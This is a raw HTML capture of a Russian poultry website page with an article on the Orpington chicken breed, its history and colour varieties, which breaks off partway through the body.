

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/
body_size: 35759
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script> <title>Куры орпингтон: особенности породы, отзывы, фото- и видеообзор</title><meta name="description" content="Предлагаем познакомиться с курами английской селекции - породой Орпингтон! Высокопродуктивная порода с незаурядной внешностью наверняка вас заинтересует!" /><link rel="canonical" href="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Куры орпингтон: особенности породы, отзывы, фото- и видеообзор" /><meta property="og:description" content="Предлагаем познакомиться с курами английской селекции - породой Орпингтон! Высокопродуктивная порода с незаурядной внешностью наверняка вас заинтересует!" /><meta property="og:url" content="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/" /><meta property="og:site_name" content="Prokyr.ru - Сайт про разведение кур своими руками" /><meta property="article:published_time" content="2015-09-22T11:48:53+00:00" /><meta property="article:modified_time" content="2017-02-27T13:12:59+00:00" /><meta property="og:image" content="https://prokyr.ru/wp-content/uploads/kury-orpington1.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="452" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mykhailo" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Mykhailo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/","url":"https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/","name":"Куры орпингтон: особенности породы, отзывы, фото- и видеообзор","isPartOf":{"@id":"https://prokyr.ru/#website"},"primaryImageOfPage":{"@id":"https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/#primaryimage"},"image":{"@id":"https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/#primaryimage"},"thumbnailUrl":"https://prokyr.ru/wp-content/uploads/kury-orpington1.jpg","datePublished":"2015-09-22T11:48:53+00:00","dateModified":"2017-02-27T13:12:59+00:00","author":{"@id":"https://prokyr.ru/#/schema/person/572ed2bec812643357ada57ad2de4cc6"},"description":"Предлагаем познакомиться с курами английской селекции - породой Орпингтон! Высокопродуктивная порода с незаурядной внешностью наверняка вас заинтересует!","breadcrumb":{"@id":"https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/#primaryimage","url":"https://prokyr.ru/wp-content/uploads/kury-orpington1.jpg","contentUrl":"https://prokyr.ru/wp-content/uploads/kury-orpington1.jpg","width":600,"height":452,"caption":"Куры Орпингтон на прогулке"},{"@type":"BreadcrumbList","@id":"https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://prokyr.ru/"},{"@type":"ListItem","position":2,"name":"Орпингтон &#8212; любимая порода кур английских аристократов"}]},{"@type":"WebSite","@id":"https://prokyr.ru/#website","url":"https://prokyr.ru/","name":"Prokyr.ru - Сайт про разведение кур своими руками","description":"С нами вы узнаете как разводить кур","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prokyr.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://prokyr.ru/#/schema/person/572ed2bec812643357ada57ad2de4cc6","name":"Mykhailo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://prokyr.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23802038a1abf539e0b3267c50949927?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/23802038a1abf539e0b3267c50949927?s=96&d=retro&r=g","caption":"Mykhailo"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Prokyr.ru - Сайт про разведение кур своими руками &raquo; Лента" href="https://prokyr.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Prokyr.ru - Сайт про разведение кур своими руками &raquo; Лента комментариев" href="https://prokyr.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Prokyr.ru - Сайт про разведение кур своими руками &raquo; Лента комментариев к &laquo;Орпингтон &#8212; любимая порода кур английских аристократов&raquo;" href="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/feed/" /><link rel='stylesheet' id='box_css-css' href='//prokyr.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='//prokyr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='//prokyr.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='//prokyr.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='//prokyr.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='//prokyr.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='//prokyr.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url(https://prokyr.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-postratings-css' href='//prokyr.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='//prokyr.ru/wp-content/themes/hueman/style.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='responsive-css' href='//prokyr.ru/wp-content/themes/hueman/responsive.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//prokyr.ru/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='//prokyr.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' /> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.1' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.1' id='ppress-select2-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.0.1' id='flexslider-js'></script> <link rel="https://api.w.org/" href="https://prokyr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://prokyr.ru/wp-json/wp/v2/posts/2517" /><link rel="alternate" type="application/json+oembed" href="https://prokyr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprokyr.ru%2Fvid-i-poroda%2Fmyaso-yaichnie%2Forpington-2517%2F" /><link rel="alternate" type="text/xml+oembed" href="https://prokyr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprokyr.ru%2Fvid-i-poroda%2Fmyaso-yaichnie%2Forpington-2517%2F&#038;format=xml" /><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script><style>.sdata:before{content:attr(title)}</style><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><!--[if lt IE 9]>
<script src="https://prokyr.ru/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://prokyr.ru/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]--><style type="text/css">.boxed #wrapper,.container-inner{max-width:1336px}.sidebar .widget{padding-left:20px;padding-right:20px;padding-top:20px}</style> <script>var ajaxUrlFlatPM = "https://prokyr.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = "#comments"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><meta name="telderi" content="f7da5129da6fcba541374a0341f37273" /><meta name="robots" content="noimageindex"> <script type="text/javascript" src="/js/rotator.js"></script> <script type="text/javascript" src="/js/rsy-pk.js"></script> <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> </head><body class="post-template-default single single-post postid-2517 single-format-standard col-2cr full-width mobile-sidebar-hide-s2 unknown"><div id="wrapper"><header id="header" itemscope itemtype="http://schema.org/WPHeader"><div class="container group"><div class="container-inner"><div class="group pad"> <a href="/" title="Сайт про кур" rel="home"><div class="logo"></div></a></div></div><nav class="nav-container group" id="nav-header"><div class="nav-toggle"><i class="fa fa-bars"></i></div><div class="nav-text"></div><div class="nav-wrap container"><ul id="menu-1" class="nav container-inner group"><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-421"><a href="https://prokyr.ru/category/vid-i-poroda/">Виды и породы кур</a><ul class="sub-menu"><li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://prokyr.ru/category/vid-i-poroda/dekorativnie/">Декоративные</a></li><li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://prokyr.ru/category/vid-i-poroda/myasnie/">Мясные</a></li><li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2116"><a href="https://prokyr.ru/category/vid-i-poroda/myaso-yaichnie/">Мясо-яичные</a></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://prokyr.ru/category/vid-i-poroda/yaichnie/">Яичные</a></li></ul></li><li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://prokyr.ru/category/inkubator/">Инкубаторы</a></li><li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://prokyr.ru/category/zdorovye/">Здоровье кур</a></li><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://prokyr.ru/category/razvedenie-i-soderjanie/">Разведение и содержание кур</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://prokyr.ru/category/kuryatniki-i-kletki/">Курятники и клетки</a></li><li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://prokyr.ru/category/poleznoe/">Полезное о курах</a></li><li id="menu-item-8299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8299"><a>Другие птицы</a><ul class="sub-menu"><li id="menu-item-8304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8304"><a href="https://prokyr.ru/category/geese/">Гуси</a></li><li id="menu-item-8300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8300"><a href="https://prokyr.ru/category/indjuki/">Индюки</a></li><li id="menu-item-8301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8301"><a href="https://prokyr.ru/category/perepela/">Перепела</a></li><li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://prokyr.ru/category/duck/">Утки</a></li></ul></li></ul></div></nav></div></header><div class="container" id="page"><div class="container-inner"><div class="main"><div class="main-inner group"><section class="content" itemscope itemtype="http://schema.org/Article"><div class="page-title pad group"><ul class="meta-single group"><li class="category"></li></ul></div><div class="pad group" ><article class="post-2517 post type-post status-publish format-standard has-post-thumbnail hentry category-myaso-yaichnie" itemprop="description"><div class="post-inner group"><h1 class="post-title">Орпингтон &#8212; любимая порода кур английских аристократов</h1><div class="clear"></div><div class="entry" itemprop="articleBody"><div class="entry-inner"> <index><div class="flat_pm_start"></div><blockquote><p>Среди всего разнообразия пород и разновидностей кур особенно любимо фермерами мясо-яичное направление, как наиболее универсальное. В этом направлении, в свою очередь, тоже достаточно различных пород со своими индивидуальными характеристиками. Например, немалый интерес вызывает такая порода, как Орпингтон – вполне незаурядная внешне птица. Кто такие куры Орпингтон – тема нашего сегодняшнего обзора!</p></blockquote><div id="toc_container" class="toc no_bullets"><p class="toc__title">Содержание</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Обзор породы</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Происхождение</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Внешний вид</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Черные</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Белые</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">Палевые</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">Золотистые</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">Мраморные</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">Голубые</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">Карликовый Орпингтон</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">Продуктивные качества</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">Особенности содержания и кормления</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">Отзывы</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">Фотогалерея</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">Видео «Все о породе Орпингтон»</a></div></li></ul></div><h2 id="i">Обзор породы</h2><p>Куры породы Орпингтон выделяются среди прочих жителей курятника. Эти птицы имеют массивную, крупную стать и представлены множеством окрасов. Относится порода, как уже было отмечено, к мясо-яичному направлению в птицеводстве – направлению, спрос на который стабильно высок в наше время. Эти курочки имеют одну интересную особенность – они не умеют летать и не требуют больших площадей для своего содержания. Описание прочих их особенностей вы найдете далее.</p><p><a href="https://prokyr.ru/wp-content/uploads/palevui-e1442777030521.jpg"><img itemprop="image" class="aligncenter wp-image-2618 size-full" title="Палевый Орпингтон в курятнике" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20553'%3E%3C/svg%3E" alt="Палевый Орпингтон в курятнике" width="600" height="553" data-lazy-srcset="https://prokyr.ru/wp-content/uploads/palevui-e1442777030521.jpg 600w, https://prokyr.ru/wp-content/uploads/palevui-e1442777030521-150x138.jpg 150w, https://prokyr.ru/wp-content/uploads/palevui-e1442777030521-300x277.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://prokyr.ru/wp-content/uploads/palevui-e1442777030521.jpg" /><noscript><img itemprop="image" class="aligncenter wp-image-2618 size-full" title="Палевый Орпингтон в курятнике" src="https://prokyr.ru/wp-content/uploads/palevui-e1442777030521.jpg" alt="Палевый Орпингтон в курятнике" width="600" height="553" srcset="https://prokyr.ru/wp-content/uploads/palevui-e1442777030521.jpg 600w, https://prokyr.ru/wp-content/uploads/palevui-e1442777030521-150x138.jpg 150w, https://prokyr.ru/wp-content/uploads/palevui-e1442777030521-300x277.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><h3 id="i-2">Происхождение</h3><p>Порода Орпингтон относится к классическому английскому стандарту. Свое название, как и многие другие разновидности пернатых, она получила от места своего возникновения. Родиной птицы является городок Орпингтон, графство Кент. Начались селекционные работы по выведению Орпингтонов в 1876 году и длились на протяжении 30 лет.</p><p>«Родителем» английских курочек стал Уильям Кук. Цель, которую ставил перед собой Кук – выведение породы, соответствующей английскому стандарту. В частности, у породы должна была быть белая кожа, так как, по мнению английской знати, именно она наиболее привлекательна и аппетитна.</p><p><a href="https://prokyr.ru/wp-content/uploads/kury-orpington-krasnyy-shokoladnyy-zhivotnye-e1442774054624.jpg"><img itemprop="image" class="aligncenter 